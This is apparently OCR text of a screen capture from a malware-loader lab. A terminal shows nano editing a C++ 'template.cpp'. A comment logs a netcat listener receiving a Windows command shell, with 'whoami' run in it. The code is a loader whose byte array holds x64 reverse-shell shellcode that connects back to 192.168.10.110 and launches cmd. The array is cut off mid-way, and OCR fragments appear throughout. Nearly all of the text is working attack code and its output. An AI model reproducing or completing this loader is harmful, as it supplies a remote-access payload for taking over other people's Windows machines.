 ojk — root@debianx64: ~/demo — ssh root@192.168.10.110 — 191×49
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
~ — root@debianx64: ~/demo — ssh root@192.168.10.110
+
GNU nano 7.2 template.cpp *
/*
^t^l ^t^` ^t^`(root ^i kali)-[~]
^t^t ^t^`# nc -lvnp 1234
listening on [any] 1234 ...
connect to [100.91.176.13] from (UNKNOWN) [100.91.176.239] 52747
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Users\saaad\Desktop\HTB\1 - Loaders\1 - Simple Loader\SimpleLoader\x64\Release>whoami
whoami
desktop\d1rkmtr
*/
#include <Windows.h>
#include <stdio.h>
int main() {
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x20\xfb\xc0\xa8\x0a\x6e"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward